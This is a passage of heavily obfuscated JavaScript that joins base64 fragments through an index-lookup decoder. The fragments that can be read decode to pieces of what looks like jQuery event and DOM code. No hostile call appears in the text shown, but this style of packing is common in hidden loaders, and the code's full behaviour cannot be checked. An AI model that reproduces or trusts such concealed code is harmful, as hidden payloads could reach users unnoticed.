25e')+_0x24d640('0x2398')+_0x24d640('0xf0c')+_0x24d640('0x2f77')+'RyaW5nIiE9'+_0x24d640('0x2e54')+'QmJihuPXQs'+_0x24d640('0x43aa')+'UtLSksYXJn'+_0x24d640('0x7b1')+_0x24d640('0x4228')+_0x24d640('0x46bd')+_0x24d640('0x3d97')+'XSx0KTp2b2'+_0x24d640('0xf09')+'P3RoaXM6dG'+'hpcy5lYWNo'+_0x24d640('0x3ab5')+_0x24d640('0x387c')+_0x24d640('0x3a55')+_0x24d640('0x136e')+_0x24d640('0x22aa')+_0x24d640('0x4530')+_0x24d640('0x1cde')+'lzLHQpLCJm'+'eCI9PT10Ji'+'YiaW5wcm9n'+_0x24d640('0xca3')+_0x24d640('0x3418')+_0x24d640('0x2213')+_0x24d640('0x4ce4')+_0x24d640('0x2982')+_0x24d640('0x2f8e')+'bmN0aW9uKG'+_0x24d640('0x40e4')+_0x24d640('0x3aca')+_0x24d640('0x3df6')+_0x24d640('0xc1f')+'tTLmRlcXVl'+_0x24d640('0xa69')+_0x24d640('0x2bbc')+_0x24d640('0x21c4')+_0x24d640('0x29d4')+_0x24d640('0x382f')+'JldHVybiB0'+_0x24d640('0x39a6')+_0x24d640('0x2e3b'))+(_0x24d640('0x3443')+_0x24d640('0x1324')+_0x24d640('0x16aa')+_0x24d640('0x2307')+_0x24d640('0x79e')+'0xLGk9Uy5E'+_0x24d640('0x3328')+_0x24d640('0x44e5')+_0x24d640('0x1937')+_0x24d640('0x4514')+_0x24d640('0x1a2d')+'Rpb24oKXst'+'LXJ8fGkucm'+_0x24d640('0x1e7d')+_0x24d640('0x39b0')+_0x24d640('0x11f3')+_0x24d640('0x4c6a')+_0x24d640('0x479')+'Jih0PWUsZT'+'12b2lkIDAp'+'LGU9ZXx8Im'+'Z4Ijt3aGls'+_0x24d640('0x25ba')+'49WS5nZXQo'+_0x24d640('0x21ff')+_0x24d640('0x2faf')+_0x24d640('0x3406')+_0x24d640('0x43d6')+_0x24d640('0xe28')+_0x24d640('0x2a51')+_0x24d640('0x3da7')+_0x24d640('0x39c5')+_0x24d640('0x30ce')+_0x24d640('0x42bb')+'KX19KTt2YX'+_0x24d640('0x3d30')+_0x24d640('0x3cf7')+_0x24d640('0x31d6')+_0x24d640('0x2e3a')+_0x24d640('0x3065')+_0x24d640('0x803')+_0x24d640('0x1573')+_0x24d640('0x3a01')+_0x24d640('0x49fd')+'OihbKy1dKT'+_0x24d640('0x4089')+_0x24d640('0x476')+_0x24d640('0x7c7')+_0x24d640('0x2c89')+'1bIlRvcCIs'+_0x24d640('0x2861')+_0x24d640('0x2a74')+_0x24d640('0x3772')+_0x24d640('0x46fa')+_0x24d640('0x2840')+_0x24d640('0x48b8')+'LGllPWZ1bm'+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x365')+_0x24d640('0x9b1')+_0x24d640('0x1073')+_0x24d640('0x1038')+'0sb2U9e2Nv'+_0x24d640('0x1bfb')+_0x24d640('0x8a3')+'ZXRSb290Tm'+_0x24d640('0x13dd')+_0x24d640('0x16ac')+_0x24d640('0x4cea')+_0x24d640('0x3482')+_0x24d640('0xf20')+_0x24d640('0x46ff')+_0x24d640('0x25e2')+'dCxlKXx8ZS'+'5nZXRSb290'+_0x24d640('0x4b3d')+'k9PT1lLm93'+_0x24d640('0x1387')+_0x24d640('0x2ae2')+_0x24d640('0x1f91')+_0x24d640('0x3c63')+_0x24d640('0x282d')+_0x24d640('0x606')+_0x24d640('0x19a')+'10fHxlKS5z'+_0x24d640('0x689')+_0x24d640('0x35ee')+_0x24d640('0x333a')+'R5bGUuZGlz'+_0x24d640('0x5e4')+_0x24d640('0x1d07')+'b25lIj09PV'+_0x24d640('0x161b')+_0x24d640('0x4699')+'kiKX07ZnVu'+_0x24d640('0x3a6c')+_0x24d640('0x4c4d')+'cil7dmFyIG'+_0x24d640('0x3882'))+('LHM9cj9mdW'+_0x24d640('0x3e21')+'e3JldHVybi'+_0x24d640('0x4016')+'fTpmdW5jdG'+_0x24d640('0x2b09')+'dHVybiBTLm'+_0x24d640('0x2bf6')+_0x24d640('0x1c00')+_0x24d640('0x15ca')+'Jm5bM118fC'+_0x24d640('0x13d7')+_0x24d640('0x41d0')+_0x24d640('0x2a02')+_0x24d640('0x47c5')+'9kZVR5cGUm'+_0x24d640('0x2220')+_0x24d640('0x146d')+'XXx8InB4Ii'+_0x24d640('0x36af')+_0x24d640('0x1acc')+_0x24d640('0x1fe8')+_0x24d640('0x3ec1')+_0x24d640('0xbd0')+'WzNdIT09bC'+_0x24d640('0x4d6')+_0x24d640('0x1db')+_0x24d640('0x399f')+_0x24d640('0x8a5')+'hhLS0pUy5z'+_0x24d640('0x1571')+_0x24d640('0x3ad3')+_0x24d640('0x4585')+_0x24d640('0x1317')+'dXx8LjUpKT'+_0x24d640('0x5ac')+_0x24d640('0x42e2')+'tjKj0yLFMu'+'c3R5bGUoZS'+'x0LGMrbCks'+_0x24d640('0x3f57')+_0x24d640('0x3fa5')+_0x24d640('0x3b4c')+_0x24d640('0x2b2a')+_0x24d640('0x3557')+_0x24d640('0xd88')+_0x24d640('0xa88')+_0x24d640('0x4c5e')+'ciYmKHIudW'+_0x24d640('0x3ec5')+_0x24d640('0x8b8')+_0x24d640('0x1ba7')+_0x24d640('0x35a1')+_0x24d640('0xde0')+_0x24d640('0x13a7')+_0x24d640('0x4258')+_0x24d640('0x43d0')+'FyIG4scixp'+_0x24d640('0x2453')+_0x24d640('0x3d6d')+_0x24d640('0x288c')+'xlbmd0aDtj'+'PGY7YysrKS'+_0x24d640('0x2be8')+'LnN0eWxlJi'+'Yobj1yLnN0'+_0x24d640('0x7f1')+'BsYXksdD8o'+_0x24d640('0x1b4')+'09biYmKGxb'+_0x24d640('0x2755')+_0x24d640('0x3366')+_0x24d640('0x2621')+'xudWxsLGxb'+_0x24d640('0xb89')+'N0eWxlLmRp'+_0x24d640('0x343c')+_0x24d640('0x124a')+_0x24d640('0x4999')+_0x24d640('0xc6c')+_0x24d640('0x3b3d')+_0x24d640('0x62c')+'PSh1PWE9bz'+_0x24d640('0x2a95')+_0x24d640('0x7a5')+'5vd25lckRv'+'Y3VtZW50LH'+_0x24d640('0x44d3')+'TmFtZSwodT'+_0x24d640('0x4aa8')+_0x24d640('0x2ce9')+_0x24d640('0x23a3')+_0x24d640('0x37b3')+_0x24d640('0x18f2')+_0x24d640('0x41c6')+_0x24d640('0x4ab')+_0x24d640('0x1f27')+'wiZGlzcGxh'+_0x24d640('0xbe5')+_0x24d640('0x3844'))+(_0x24d640('0x1fe0')+_0x24d640('0x3770')+_0x24d640('0x450f')+_0x24d640('0x3de0')+'dT0iYmxvY2'+_0x24d640('0x42a')+_0x24d640('0x1127')+_0x24d640('0x4cee')+_0x24d640('0x3102')+_0x24d640('0x4651')+'ZSIsWS5zZX'+_0x24d640('0x3366')+_0x24d640('0x2401')+'kpKTtmb3Io'+_0x24d640('0x1337')+_0x24d640('0x1046')+_0x24d640('0x22d8')+_0x24d640('0x2bb7')+_0x24d640('0xff4')+'lzcGxheT1s'+_0x24d640('0x2ca0')+_0x24d640('0x2a52')+_0x24d640('0x447c')+_0x24d640('0x85f')+_0x24d640('0x2251')+_0x24d640('0x2b09')+'dHVybiBsZS'+'h0aGlzLCEw'+'KX0saGlkZT'+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0x3c89')+'aGlzKX0sdG'+_0x24d640('0x2fe4')+_0x24d640('0x3c1b')+'Upe3JldHVy'+_0x24d640('0x24f9')+'FuIj09dHlw'+_0x24d640('0x2d72')+_0x24d640('0x3dd')+_0x24d640('0xa7d')+'lzLmhpZGUo'+'KTp0aGlzLm'+'VhY2goZnVu'+_0x24d640('0xc1f')+_0x24d640('0x1946')+_0x24d640('0x3752')+'MpLnNob3co'+_0x24d640('0x4002')+_0x24d640('0x4ab1')+_0x24d640('0x20dc')+_0x24d640('0x3f4a')+_0x24d640('0x23c1')+_0x24d640('0x4d3e')+_0x24d640('0x1a68')+_0x24d640('0x22ff')+_0x24d640('0x2da4')+'16XVteXC9c'+'MD5ceDIwXH'+_0x24d640('0x228')+_0x24d640('0x36ad')+_0x24d640('0x2fae')+'ZHVsZSR8XC'+'8oPzpqYXZh'+_0x24d640('0x352')+_0x24d640('0x4229')+_0x24d640('0x4296')+'VhdGVEb2N1'+_0x24d640('0x3db2')+_0x24d640('0x1683')+_0x24d640('0x14a1')+_0x24d640('0x12fe')+_0x24d640('0x2aa7')+_0x24d640('0x315d')+_0x24d640('0x3fdc')+_0x24d640('0x35ba')+_0x24d640('0x4672')+_0x24d640('0x10d8')+_0x24d640('0x31c4')+'V0QXR0cmli'+'dXRlKCJ0eX'+_0x24d640('0xdb7')+_0x24d640('0xc3e')+_0x24d640('0x3423')+_0x24d640('0x26b6')+_0x24d640('0x2651')+_0x24d640('0xa98')+_0x24d640('0x1802')+_0x24d640('0x27ac')+'lidXRlKCJu'+_0x24d640('0x22b3')+'IpLGNlLmFw'+_0x24d640('0x1863')+_0x24d640('0x38f')+_0x24d640('0x2298')+_0x24d640('0x1d8a')+'Y2xvbmVOb2'+'RlKCEwKS5j'+_0x24d640('0x3302')+_0x24d640('0x4afa'))+(_0x24d640('0x22d')+_0x24d640('0xf56')+_0x24d640('0x9ba')+_0x24d640('0x1dc4')+_0x24d640('0x44b9')+'VhPng8L3Rl'+_0x24d640('0x31da')+_0x24d640('0x3640')+'b25lQ2hlY2'+_0x24d640('0x2400')+_0x24d640('0x23af')+'9kZSghMCku'+_0x24d640('0x2045')+_0x24d640('0x19b7')+'bHRWYWx1ZS'+_0x24d640('0x36e7')+_0x24d640('0x1cec')+_0x24d640('0x265a')+_0x24d640('0x4976')+_0x24d640('0x1219')+_0x24d640('0x9bb')+_0x24d640('0x25fb')+_0x24d640('0x16f8')+_0x24d640('0x49cc')+_0x24d640('0x2e9a')+_0x24d640('0x2d16')+_0x24d640('0x411')+'JsZT4iXSxj'+_0x24d640('0x4507')+'x0YWJsZT48'+_0x24d640('0x20c4')+_0x24d640('0x30fb')+_0x24d640('0x336a')+'48L3RhYmxl'+_0x24d640('0x2a80')+_0x24d640('0x7ce')+_0x24d640('0x291d')+_0x24d640('0x1fdb')+_0x24d640('0x4c65')+_0x24d640('0x467c')+_0x24d640('0x22ce')+_0x24d640('0xffa')+_0x24d640('0x4de3')+'48dHI+Iiwi'+_0x24d640('0x34a6')+'Rib2R5Pjwv'+_0x24d640('0xe27')+_0x24d640('0x4b37')+_0x24d640('0x2e24')+_0x24d640('0x2a55')+'dW5jdGlvbi'+'B5ZShlLHQp'+_0x24d640('0x43cf')+_0x24d640('0x282f')+_0x24d640('0x173c')+_0x24d640('0x36b3')+_0x24d640('0x100f')+_0x24d640('0x4231')+'ZW50c0J5VG'+_0x24d640('0x2d1d')+_0x24d640('0x4c08')+_0x24d640('0x2476')+'YWdOYW1lKH'+_0x24d640('0x25f3')+_0x24d640('0x1321')+'5lZCIhPXR5'+_0x24d640('0x261c')+_0x24d640('0x1658')+_0x24d640('0x45c8')+_0x24d640('0x3e9e')+_0x24d640('0x1189')+_0x24d640('0x45e')+_0x24d640('0x90c')+'0sdm9pZCAw'+_0x24d640('0x734')+_0x24d640('0x3acb')+_0x24d640('0x36b4')+_0x24d640('0x2715')+_0x24d640('0x130b')+_0x24d640('0x4291')+_0x24d640('0x1bb1')+_0x24d640('0xbd6')+_0x24d640('0x16cb')+_0x24d640('0x45de')+_0x24d640('0x1e95')+_0x24d640('0x36f')+_0x24d640('0x31ff')+_0x24d640('0xdb1')+_0x24d640('0x3803')+_0x24d640('0x93a')+'Imdsb2JhbE'+_0x24d640('0x3d23')+_0x24d640('0xe5f')+_0x24d640('0x3ef0')+'b3Q9Z2UuY2'+_0x24d640('0xd31')+_0x24d640('0x3ec6')+_0x24d640('0x214a')+_0x24d640('0x4c55')+_0x24d640('0x201d'))+(_0x24d640('0x3489')+'lvbnx8KGdl'+'Lm9wdGdyb3'+_0x24d640('0x426a')+_0x24d640('0x33d3')+_0x24d640('0x1a08')+_0x24d640('0x22c0')+_0x24d640('0x2121')+_0x24d640('0xfa3')+_0x24d640('0x34e3')+_0x24d640('0xb81')+'t2YXIgbWU9'+_0x24d640('0x1327')+'crOy87ZnVu'+_0x24d640('0x237')+_0x24d640('0x4c4d')+_0x24d640('0x30b5')+_0x24d640('0x573')+_0x24d640('0x1a19')+'xjLGY9dC5j'+_0x24d640('0x36fb')+_0x24d640('0xb9a')+_0x24d640('0x2a70')+_0x24d640('0x349b')+_0x24d640('0x354b')+_0x24d640('0x4395')+'PGg7ZCsrKW'+_0x24d640('0x19c0')+'ZF0pfHwwPT'+_0x24d640('0x49de')+'b2JqZWN0Ij'+_0x24d640('0x189b')+_0x24d640('0x4bca')+'hwLG8ubm9k'+_0x24d640('0x26f9')+_0x24d640('0x2703')+'c2UgaWYobW'+_0x24d640('0x1cbe')+'KSl7YT1hfH'+_0x24d640('0x353')+_0x24d640('0x2ddc')+_0x24d640('0x46d9')+_0x24d640('0x42be')+_0x24d640('0x3072')+_0x24d640('0x1b9c')+'V4ZWMobyl8'+_0x24d640('0x4972')+_0x24d640('0x17e2')+'TG93ZXJDYX'+_0x24d640('0x1022')+_0x24d640('0x9c8')+'UuX2RlZmF1'+_0x24d640('0x303c')+_0x24d640('0x17c3')+_0x24d640('0x479f')+'h0bWxQcmVm'+_0x24d640('0x36cc')+_0x24d640('0x152b')+_0x24d640('0x4ac3')+'hpbGUoYy0t'+'KWE9YS5sYX'+_0x24d640('0xe51')+_0x24d640('0x4bca')+_0x24d640('0x2d3c')+'bGROb2Rlcy'+_0x24d640('0x1762')+'aXJzdENoaW'+_0x24d640('0x1950')+'Q29udGVudD'+'0iIn1lbHNl'+_0x24d640('0xa1e')+_0x24d640('0x4571')+_0x24d640('0x301f')+_0x24d640('0x4602')+'LnRleHRDb2'+_0x24d640('0x3230')+_0x24d640('0x1eb7')+_0x24d640('0x2902')+_0x24d640('0x4e1a')+'hyJiYtMTxT'+_0x24d640('0x3ed6')+'kobyxyKSlp'+_0x24d640('0x44dd')+_0x24d640('0x5b5')+_0x24d640('0x2dad')+'llKG8pLGE9'+_0x24d640('0x33d')+'BlbmRDaGls'+_0x24d640('0xa61')+_0x24d640('0x34c5')+_0x24d640('0x24a7')+'ksbil7Yz0w'+_0x24d640('0x30df')+_0x24d640('0xaa3')+_0x24d640('0x17ea')+'Qoby50eXBl'+_0x24d640('0x549')+_0x24d640('0x10b8')+_0x24d640('0x4ce2')+'4gZn12YXIg')+(_0x24d640('0x3cd9')+'4uXSopKD86'+_0x24d640('0x2e83')+_0x24d640('0x1656')+_0x24d640('0x4dd0')+_0x24d640('0x266f')+_0x24d640('0x1b7b')+_0x24d640('0x4c11')+_0x24d640('0x2180')+_0x24d640('0x20f7')+_0x24d640('0x14b5')+_0x24d640('0x3b31')+_0x24d640('0x499a')+_0x24d640('0x4256')+_0x24d640('0x3f67')+_0x24d640('0x266f')+'IEUuYWN0aX'+_0x24d640('0x2d76')+_0x24d640('0x20d4')+_0x24d640('0x2edd')+_0x24d640('0xe1f')+_0x24d640('0x41aa')+_0x24d640('0x417e')+_0x24d640('0x2771')+_0x24d640('0x4e17')+_0x24d640('0x9fb')+'YSxzO2lmKC'+_0x24d640('0x2620')+_0x24d640('0x41ca')+_0x24d640('0x1e94')+_0x24d640('0x414')+_0x24d640('0x17ed')+_0x24d640('0x690')+_0x24d640('0x4630')+_0x24d640('0x3e9')+'lkIDApLHQp'+'RWUoZSxzLG'+'4scix0W3Nd'+'LG8pO3JldH'+_0x24d640('0x366f')+_0x24d640('0x172a')+_0x24d640('0xe9b')+_0x24d640('0x4662')+'xyPW49dm9p'+_0x24d640('0x30a')+_0x24d640('0x1110')+_0x24d640('0x1f5d')+_0x24d640('0x39dd')+_0x24d640('0x158f')+_0x24d640('0x199d')+_0x24d640('0x3c17')+_0x24d640('0x1e16')+_0x24d640('0x2428')+_0x24d640('0x696')+_0x24d640('0x2eed')+_0x24d640('0x1371')+_0x24d640('0x444d')+'4gZTtyZXR1'+'cm4gMT09PW'+_0x24d640('0x4b19')+_0x24d640('0x2b49')+_0x24d640('0x28de')+_0x24d640('0x363f')+_0x24d640('0x35c')+_0x24d640('0x32a')+_0x24d640('0x4a34')+_0x24d640('0x3870')+_0x24d640('0x3e24')+_0x24d640('0x3a27')+_0x24d640('0x43ce')+_0x24d640('0x9da')+_0x24d640('0x380d')+'LGUuZWFjaC'+_0x24d640('0x3747')+'bigpe1MuZX'+_0x24d640('0x417f')+'KHRoaXMsdC'+_0x24d640('0xe4b')+_0x24d640('0x407a')+_0x24d640('0xe44')+_0x24d640('0x31b4')+_0x24d640('0xa02')+_0x24d640('0x3df4')+_0x24d640('0x3674')+_0x24d640('0x428a')+_0x24d640('0x3a4e')+_0x24d640('0x239d')+_0x24d640('0x3d7c')+_0x24d640('0x16aa')+'9uKGUpe3Zh'+'ciB0LG4scj'+_0x24d640('0x4a5c')+_0x24d640('0x201a')+_0x24d640('0x353e')+'c1RyaWdnZX'+_0x24d640('0x16ed')+_0x24d640('0x3ea4')+'IubGVuZ3Ro'+'KShTLmV2ZW'+'50LnNwZWNp')+('YWxbaV18fH'+_0x24d640('0x29a9')+_0x24d640('0x3e75')+_0x24d640('0x29b')+'cFByb3BhZ2'+_0x24d640('0x998')+_0x24d640('0x4d2')+_0x24d640('0x267f')+'bChhcmd1bW'+_0x24d640('0x1a7d')+'c2V0KHRoaX'+_0x24d640('0x1265')+_0x24d640('0x8ea')+_0x24d640('0x1a5d')+_0x24d640('0x3ef5')+_0x24d640('0x3dc7')+_0x24d640('0x25a0')+_0x24d640('0xcb9')+_0x24d640('0x48cb')+_0x24d640('0x2fc2')+_0x24d640('0x3253')+_0x24d640('0xd2c')+_0x24d640('0x58e')+'5zdG9wSW1t'+'ZWRpYXRlUH'+_0x24d640('0x47aa')+'b24oKSxlLn'+_0x24d640('0x162a')+_0x24d640('0x1154')+'ksbiYmbi52'+_0x24d640('0x3507')+_0x24d640('0x3368')+'Z3RoJiYoWS'+'5zZXQodGhp'+_0x24d640('0x1166')+_0x24d640('0x1a36')+_0x24d640('0x2b84')+'dnZXIoUy5l'+_0x24d640('0xd93')+'swXSxTLkV2'+_0x24d640('0x1bcb')+_0x24d640('0x1143')+_0x24d640('0x1129')+_0x24d640('0x206')+_0x24d640('0x16c5')+_0x24d640('0x259f')+_0x24d640('0x49f2')+_0x24d640('0x2e97')+_0x24d640('0x270f')+'p2b2lkIDA9'+_0x24d640('0x3721')+'hlLGkpJiZT'+_0x24d640('0x38f4')+_0x24d640('0xcdd')+_0x24d640('0x3aeb')+'ZlbnQ9e2ds'+_0x24d640('0x3ad')+'xhZGQ6ZnVu'+_0x24d640('0x4598')+_0x24d640('0x2ff5')+'KXt2YXIgby'+_0x24d640('0x11e2')+'LGMsZixwLG'+'QsaCxnLHk9'+_0x24d640('0x4e66')+_0x24d640('0x2065')+_0x24d640('0x1532')+_0x24d640('0x1438')+_0x24d640('0x4a23')+_0x24d640('0x1d23')+'LGk9by5zZW'+_0x24d640('0x3626')+'aSYmUy5maW'+_0x24d640('0x9e3')+_0x24d640('0x37f1')+_0x24d640('0x145f')+_0x24d640('0x19e7')+'R8fChuLmd1'+'aWQ9Uy5ndW'+_0x24d640('0x3199')+_0x24d640('0x4de2')+'RzKXx8KHU9'+_0x24d640('0x1981')+_0x24d640('0x4ca4')+'LmNyZWF0ZS'+'hudWxsKSks'+_0x24d640('0x142e')+_0x24d640('0x14e7')+_0x24d640('0x32dc')+_0x24d640('0x4e3f')+_0x24d640('0xb99')+_0x24d640('0x16dd')+_0x24d640('0x4abd')+'VkIiE9dHlw'+_0x24d640('0x2e10')+_0x24d640('0x12ef')+_0x24d640('0x2f8')+_0x24d640('0x3d31')+_0x24d640('0x3fb3')+_0x24d640('0x3f3a'))+(_0x24d640('0x1f19')+_0x24d640('0x1761')+_0x24d640('0x2ad')+_0x24d640('0x223e')+_0x24d640('0x2b46')+_0x24d640('0x1639')+_0x24d640('0x25a6')+_0x24d640('0x1f58')+_0x24d640('0x44f8')+'RoO3doaWxl'+_0x24d640('0x2d1b')+'c9KHM9YmUu'+'ZXhlYyhlW2'+_0x24d640('0x222')+'WzFdLGg9KH'+_0x24d640('0x14f0')+'KS5zcGxpdC'+_0x24d640('0x22ca')+_0x24d640('0x2fad')+'YoZj1TLmV2'+_0x24d640('0x3bc9')+_0x24d640('0x408a')+_0x24d640('0x2c4')+_0x24d640('0x9ef')+_0x24d640('0x3e75')+'U6Zi5iaW5k'+_0x24d640('0x388c')+'QsZj1TLmV2'+'ZW50LnNwZW'+'NpYWxbZF18'+'fHt9LGM9Uy'+_0x24d640('0x3e8a')+'e3R5cGU6ZC'+_0x24d640('0x2373')+'ZTpnLGRhdG'+_0x24d640('0x21e3')+_0x24d640('0x2c61')+'VpZDpuLmd1'+_0x24d640('0x2a05')+'N0b3I6aSxu'+_0x24d640('0x142a')+_0x24d640('0x46b4')+'Uy5leHByLm'+_0x24d640('0x4294')+_0x24d640('0x8dc')+_0x24d640('0x3338')+'KGkpLG5hbW'+_0x24d640('0x1b28')+_0x24d640('0xefd')+_0x24d640('0x368e')+'KHA9dVtkXS'+_0x24d640('0x18ad')+_0x24d640('0x4b9')+_0x24d640('0x4904')+_0x24d640('0x489d')+'AsZi5zZXR1'+_0x24d640('0x366c')+_0x24d640('0x346a')+_0x24d640('0x45f0')+_0x24d640('0x3e51')+_0x24d640('0x37c3')+_0x24d640('0x2c18')+_0x24d640('0x8d1')+_0x24d640('0x4716')+'dExpc3Rlbm'+_0x24d640('0x3227')+_0x24d640('0x2f72')+_0x24d640('0x4b25')+'Y2FsbCh0LG'+_0x24d640('0x3da4')+'ZGxlci5ndW'+_0x24d640('0x43f7')+_0x24d640('0x214b')+_0x24d640('0x4e07')+_0x24d640('0x26be')+_0x24d640('0x39fe')+_0x24d640('0x29da')+_0x24d640('0x3264')+_0x24d640('0x2cef')+'MpOnAucHVz'+_0x24d640('0x38c2')+'V2ZW50Lmds'+_0x24d640('0x27ee')+'0hMCl9fSxy'+_0x24d640('0x243a')+'VuY3Rpb24o'+_0x24d640('0x21bf')+'xpKXt2YXIg'+'byxhLHMsdS'+_0x24d640('0x4009')+'LGQsaCxnLH'+_0x24d640('0x322d')+_0x24d640('0x46f0')+_0x24d640('0x160a')+_0x24d640('0x240c')+_0x24d640('0x1636')+'ZW50cykpe2'+_0x24d640('0x2ecd')+_0x24d640('0x10c3')+_0x24d640('0x4f9'))+('WyIiXSkubG'+_0x24d640('0x2bc8')+_0x24d640('0x37a7')+_0x24d640('0x2c7f')+_0x24d640('0x3861')+_0x24d640('0x421d')+_0x24d640('0x3263')+_0x24d640('0x2d8e')+'Ml18fCIiKS'+_0x24d640('0x2d3b')+_0x24d640('0x4bed')+'QoKSxkKXtm'+_0x24d640('0x825')+_0x24d640('0x2b22')+'bFtkXXx8e3'+_0x24d640('0x46f5')+_0x24d640('0x2599')+'xlZ2F0ZVR5'+_0x24d640('0x2956')+_0x24d640('0x3b26')+_0x24d640('0x49e5')+_0x24d640('0x10eb')+_0x24d640('0x3a46')+_0x24d640('0x16de')+_0x24d640('0xb0b')+_0x24d640('0x36b0')+'XFwuKD86Li'+'pcXC58KSIp'+_0x24d640('0xbfd')+'QpIiksYT1v'+_0x24d640('0x2c19')+'RoO3doaWxl'+_0x24d640('0x24d9')+_0x24d640('0x3d5d')+_0x24d640('0x28c2')+_0x24d640('0xdb2')+_0x24d640('0xc70')+_0x24d640('0x635')+'Lmd1aWR8fH'+_0x24d640('0x2c50')+'c3QoYy5uYW'+_0x24d640('0x4d66')+'fHxyJiZyIT'+_0x24d640('0x1985')+_0x24d640('0x3afa')+_0x24d640('0x2db2')+'fHwhYy5zZW'+_0x24d640('0x24f8')+_0x24d640('0x1742')+_0x24d640('0x433c')+_0x24d640('0x37e0')+_0x24d640('0x3e43')+'ZGVsZWdhdG'+_0x24d640('0x1e21')+_0x24d640('0x2482')+'ZlJiZmLnJl'+_0x24d640('0x1906')+_0x24d640('0x149c')+_0x24d640('0x4791')+_0x24d640('0x5d4')+_0x24d640('0x360b')+_0x24d640('0x463d')+'IT09Zi50ZW'+'FyZG93bi5j'+'YWxsKGUsaC'+'x5LmhhbmRs'+_0x24d640('0xe0a')+_0x24d640('0x43e3')+_0x24d640('0x29ac')+'kuaGFuZGxl'+_0x24d640('0x23ef')+_0x24d640('0x1739')+_0x24d640('0x2ab1')+_0x24d640('0x2318')+_0x24d640('0x52e')+_0x24d640('0x3371')+_0x24d640('0x1f23')+_0x24d640('0x222c')+_0x24d640('0x241f')+_0x24d640('0x334e')+_0x24d640('0x17cb')+_0x24d640('0x244a')+_0x24d640('0x4abc')+_0x24d640('0x2261')+_0x24d640('0x3cd2')+_0x24d640('0x8e7')+_0x24d640('0x60e')+_0x24d640('0xc5b')+_0x24d640('0x29b2')+'IsaSxvLGEs'+_0x24d640('0x1d0c')+'JyYXkoYXJn'+_0x24d640('0x7b1')+_0x24d640('0x3f41')+'dT1TLmV2ZW'+_0x24d640('0x2e81')+_0x24d640('0x2d7d')+_0x24d640('0x1632')+_0x24d640('0x3e4')+'MiKXx8T2Jq')+(_0x24d640('0x4857')+_0x24d640('0x2ef')+_0x24d640('0x720')+_0x24d640('0x3da9')+'Yz1TLmV2ZW'+'50LnNwZWNp'+'YWxbdS50eX'+_0x24d640('0x19d1')+_0x24d640('0x3145')+_0x24d640('0x4848')+_0x24d640('0x2f0d')+_0x24d640('0x37e4')+_0x24d640('0x1cb')+_0x24d640('0x42de')+'Z3VtZW50c1'+_0x24d640('0x80c')+_0x24d640('0x4958')+'RlVGFyZ2V0'+_0x24d640('0x2f44')+_0x24d640('0x2dc9')+_0x24d640('0x46a1')+'ExIT09Yy5w'+_0x24d640('0x233b')+'RjaC5jYWxs'+'KHRoaXMsdS'+_0x24d640('0x2688')+_0x24d640('0x423')+_0x24d640('0xa40')+_0x24d640('0x37e9')+_0x24d640('0x3242')+_0x24d640('0x346f')+'UoKGk9YVt0'+'KytdKSYmIX'+'UuaXNQcm9w'+_0x24d640('0x23ff')+_0x24d640('0x2789')+_0x24d640('0x48b2')+_0x24d640('0x262c')+'Z2V0PWkuZW'+'xlbSxuPTA7'+_0x24d640('0x4a66')+_0x24d640('0x2427')+_0x24d640('0x4a3c')+_0x24d640('0x1413')+_0x24d640('0xaed')+'lhdGVQcm9w'+_0x24d640('0x23ff')+_0x24d640('0x2789')+_0x24d640('0x3454')+_0x24d640('0x4d50')+'JiExIT09by'+_0x24d640('0x449d')+'Y2UmJiF1Ln'+_0x24d640('0x2b5c')+'Y2UudGVzdC'+'hvLm5hbWVz'+_0x24d640('0x3f2f')+_0x24d640('0x777')+_0x24d640('0x272f')+_0x24d640('0xd6e')+_0x24d640('0x434')+_0x24d640('0x2f79')+_0x24d640('0x2712')+_0x24d640('0x3810')+_0x24d640('0x2a5a')+'5vcmlnVHlw'+_0x24d640('0x59d')+_0x24d640('0x456b')+_0x24d640('0x1661')+'xlcikuYXBw'+_0x24d640('0x32bd')+_0x24d640('0x3186')+_0x24d640('0xf3c')+_0x24d640('0x3b8b')+_0x24d640('0x494e')+_0x24d640('0x162a')+_0x24d640('0x1154')+_0x24d640('0x1098')+_0x24d640('0x397')+'Rpb24oKSkp'+_0x24d640('0x3db9')+_0x24d640('0x48fc')+_0x24d640('0x23a5')+_0x24d640('0x1e75')+_0x24d640('0x3ea7')+_0x24d640('0x1637')+_0x24d640('0x757')+_0x24d640('0x4d7b')+_0x24d640('0x4036')+_0x24d640('0x4e55')+_0x24d640('0x4172')+_0x24d640('0x1e48')+'bixyLGksby'+_0x24d640('0x19df')+_0x24d640('0x2336')+_0x24d640('0x3264')+_0x24d640('0x4cf0')+_0x24d640('0x25b')+_0x24d640('0x3cda')+'5vZGVUeXBl')+('JiYhKCJjbG'+'ljayI9PT1l'+'LnR5cGUmJj'+'E8PWUuYnV0'+'dG9uKSlmb3'+_0x24d640('0x1b0f')+'aGlzO2w9bC'+'5wYXJlbnRO'+_0x24d640('0x14dd')+_0x24d640('0x24aa')+_0x24d640('0x32c9')+_0x24d640('0x326f')+_0x24d640('0x2638')+_0x24d640('0x4275')+_0x24d640('0x3b2e')+_0x24d640('0x2532')+_0x24d640('0x78d')+_0x24d640('0x40d5')+'YT17fSxuPT'+_0x24d640('0x4c39')+'Kyl2b2lkID'+_0x24d640('0x278f')+_0x24d640('0x9e0')+'kuc2VsZWN0'+_0x24d640('0x47c9')+_0x24d640('0x4410')+'ci5uZWVkc0'+'NvbnRleHQ/'+'LTE8UyhpLH'+_0x24d640('0xa90')+'ZGV4KGwpOl'+'MuZmluZChp'+_0x24d640('0x10c5')+'VsbCxbbF0p'+_0x24d640('0x10f3')+_0x24d640('0x3f86')+_0x24d640('0x193a')+'IpO28ubGVu'+_0x24d640('0x39e7')+_0x24d640('0xe6a')+'ZW06bCxoYW'+_0x24d640('0x28d')+'fSl9cmV0dX'+_0x24d640('0x4a74')+'cyx1PHQubG'+_0x24d640('0x27a7')+'LnB1c2goe2'+_0x24d640('0x2909')+_0x24d640('0x39cf')+_0x24d640('0x2cb')+_0x24d640('0x42ac')+_0x24d640('0xc09')+_0x24d640('0x2e36')+_0x24d640('0x2960')+_0x24d640('0x31f6')+_0x24d640('0x232f')+_0x24d640('0x10c7')+_0x24d640('0x4749')+_0x24d640('0x4122')+_0x24d640('0x1120')+_0x24d640('0x4da6')+_0x24d640('0x4c68')+'bmZpZ3VyYW'+_0x24d640('0x32e4')+'ZXQ6bShlKT'+_0x24d640('0x1add')+_0x24d640('0x48ee')+_0x24d640('0x41c')+'Z2luYWxFdm'+_